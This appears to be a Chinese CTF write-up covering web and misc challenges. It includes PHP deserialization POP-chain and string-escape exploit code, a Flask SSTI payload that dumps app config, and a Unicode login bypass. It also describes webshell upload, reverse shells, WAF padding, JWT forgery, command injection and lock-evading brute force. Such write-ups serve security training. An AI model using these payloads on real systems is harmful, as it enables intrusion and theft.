主要做web方向,misc和crypto有几题也看了一下
Web
ez!http

ez_md5

这里的<font style="background-color:rgb(249, 242, 244);">$_REQUEST</font>变量获得GET或POST的参数,值的注意的是,如果通过不同的方式获得相同变量的不同值,**<font style="background-color:rgb(249, 242, 244);">$_REQUEST</font>**变量只会获得最后传入的那个参数的值
我这谷歌hackbar发包有点问题,这里就可以

robots.txt知道了前几位,直接爆破md5,一下就爆破了
还有传参Build[CTF.com,参数名问题了

find-the-id
直接爆破即可

babyupload
上传.htaccess文件
上传木马

LovePopChain
pop链
<?php
class MyObject{
public $NoLove;
public $Forgzy;
}
class GaoZhouYue{
public $Yuer;
public $LastOne;
}
class hybcx{
public $JiuYue;
public $Si;
}
$a = new MyObject();
$b = new GaoZhouYue();
$c = new hybcx();
$a->NoLove = $c;
$c->Si = $a;
$a->Forgzy = $c;
echo urlencode(serialize($a));
Why_so_serials?
字符串逃逸
<?php
function filter($str)
{
return str_replace('joker', 'batman',$str);
}
class Gotham{
public $Bruce;
public $Wayne = 'jokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjoker";s:5:"crime";b:1;}';
public $crime=true;
// public function __construct($Bruce,$Wayne){
// $this->Bruce = $Bruce;
// $this->Wayne = $Wayne;
// }
}
$a = new Gotham();
$b = serialize($a);
echo $b;
echo filter($b);
//echo fileter(serialize($a));
tflock
扫描目录,得到admin的密码本和普通用户ctfer 123456
普通用户ctfer一直发包
再登admin就不会有锁进行爆破得到


RedFlag
buuctf-shrine

当config,self,( ) 都被过滤的时候,为了去获得讯息,必须去读一些全局变量。
如何绕过waf ? url_for 调取 current_app
url_for,在它引用的内容中,有着 current_app 的全局变量
{{url_for.globals['current_app'].config}}
eazyl0gin
toUpperCase() / toLowerCase()
特殊字符
'ı'.toUpperCase()='I','ſ'.toUpperCase()='S','K'.toLowerCase()='k'
buildctf中i用这个特殊字符替代

md5直接解密密码即可
刮刮乐

bash里写入反弹shell


9002端口开放http服务
ez_waf
只对内容检查
填充垃圾数据可以绕过

蚁剑连接即可
sub
jwt伪造

访问page页面,file参数拼接命令rce

Misc
Hex的秘密
题目给出的字符串确实是16进制的,但每个16进制都是大于 <font style="background-color:rgb(255, 245, 245);">7F</font> 的,换算成10进制就是都大于 <font style="background-color:rgb(255, 245, 245);">127</font> 的,于是我们让每个16进制 都减去128 再用ASCII解密
#!/usr/bin/python3
s = 'c2f5e9ece4c3d4c6fbb3c5fafadfc1b5e3a1a1dfe2e9eee1f2f9f9f9fd'
ls = [ chr(int(f"{s[i]}{s[i+1]}",16)-128) for i in range(0,len(s),2) ]
print(''.join(ls))
有黑客
查看流量包哥斯拉流量,推断XOR密钥,依次分析upload/shell.php的后几个包

拖进cypherchef
